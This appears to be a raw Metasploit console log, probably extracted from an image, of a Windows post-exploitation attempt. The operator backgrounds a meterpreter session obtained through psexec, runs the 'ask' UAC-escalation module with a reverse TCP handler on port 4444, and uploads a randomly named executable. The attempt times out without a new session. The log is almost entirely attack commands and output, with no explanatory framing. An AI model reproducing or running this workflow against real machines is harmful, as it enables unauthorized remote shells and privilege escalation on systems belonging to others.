 meterpreter > background
[*] Backgrounding session 3...
msf exploit(windows/smb/psexec) > use exploit/windows/local/ask
msf exploit(windows/local/ask) > set session 3
session => 3
msf exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444
[+] UAC is not enabled, no prompt for the user
[*] Uploading UspkgmPxwkaeL.exe - 73802 bytes to the filesystem...
[*] Executing Command!
id
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ask) > id
[*] exec: id
uid=0(root) gid=0(root) 组=0(root)